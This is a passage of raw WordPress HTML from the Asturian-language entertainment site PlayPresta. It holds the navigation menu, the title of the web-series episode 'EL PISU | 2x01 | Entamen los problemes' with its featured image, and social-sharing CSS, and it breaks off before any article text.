                            <div class="td-login-info-text">Mandósete una contraseña per corréu</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://playpresta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Guetar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://playpresta.com/">
			<img class="td-retina-data" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt=""  width="512" height="512"/>
			<span class="td-visual-hidden">PlayPresta</span>
		</a>
	    </div>
    <div class="menu-playpresta-container"><ul id="menu-playpresta-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-3428" class="td-post-template-9 post-3428 post type-post status-publish format-standard has-post-thumbnail category-el-pisu td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://playpresta.com/">Entamu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver toles espublizaciones en El pisu" class="entry-crumb" href="https://playpresta.com/./el-pisu/">El pisu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EL PISU | 2&#215;01 | Entamen los problemes</span></div></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><a href="https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607.jpeg" data-caption=""><img width="822" height="563" class="entry-thumb td-modal-image" src="https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607.jpeg" srcset="https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607.jpeg 822w, https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607-300x205.jpeg 300w, https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607-768x526.jpeg 768w, https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607-218x150.jpeg 218w, https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607-696x477.jpeg 696w, https://playpresta.com/wp-content/uploads/2022/12/Captura-de-pantalla-2022-12-05-125607-613x420.jpeg 613w" sizes="(max-width: 822px) 100vw, 822px" alt="" title="Captura de pantalla 2022-12-05 125607"/></a></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://playpresta.com/./el-pisu/">El pisu</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">EL PISU | 2&#215;01 | Entamen los problemes</h1>

            

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T15:24:34+02:00" >02/10/2023</time></span>                                            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print 